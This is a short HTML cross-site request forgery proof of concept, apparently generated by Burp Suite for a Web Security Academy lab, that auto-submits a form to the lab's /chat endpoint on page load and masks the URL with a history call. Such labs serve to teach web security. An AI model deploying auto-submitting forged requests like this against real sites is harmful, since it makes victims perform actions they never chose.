 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0afa002f047dfe4d812898ee000d00d7.web-security-academy.net/chat">
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>